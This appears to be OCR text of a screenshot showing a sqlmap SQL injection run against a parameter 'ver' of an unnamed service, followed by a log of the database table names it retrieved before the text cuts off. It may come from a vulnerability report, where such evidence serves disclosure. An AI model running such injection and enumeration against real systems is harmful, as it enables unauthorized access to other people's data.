 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -r mao.txt -p "ver" --tables
[16:50:37] [INFO] retrieved: wireless_bubble_have
[16:50:50] [INFO] retrieved: wireless_charm_action
[16:51:05] [INFO] retrieved: wireless_charm_count
[16:51:15] [INFO] retrieved: wireless_cupid_search_f
[16:51:32] [INFO] retrieved: wireless_cupid_search_m
[16:51:38] [INFO] retrieved: wireless_empack_have
[16:51:52] [INFO] retrieved: wireless_feicheng_amount
[16:52:09] [INFO] retrieved: wireless_feicheng_have
[16:52:18] [INFO] retrieved: wireless_flag_action
[16:52:31] [INFO] retrieved: wireless_gift_conf_addtion
[16:52:51] [INFO] retrieved: wireless_gift_send_wish
[16:53:04] [INFO] retrieved: wireless_gift_statis
[16:53:13] [INFO] retrieved: wireless_gift_wish
[16:53:21] [INFO] retrieved: wireless_hd_action
[16:53:33] [INFO] retrieved: wireless_online_recommend
[16:53:53] [INFO] retrieved: wireless_package_conf
[16:54:07] [INFO] retrieved: wireless_package_have
[16:54:15] [INFO] retrieved: wireless_page_manager
[16:54:28] [INFO] retrieved: wireless_perflag_action
[16:54:45] [INFO] retrieved: wireless_perflag_buy_order
[16:54:59] [INFO] retrieved: wireless_photo_index
[16:55:13] [INFO] retrieved: wireless_photo_index_control
[16:55:27] [INFO] retrieved: wireless_piazza_conf
[16:55:40] [INFO] retrieved: wireless_product_buy_order
[16:56:10] [INFO] retrieved: wireless_product_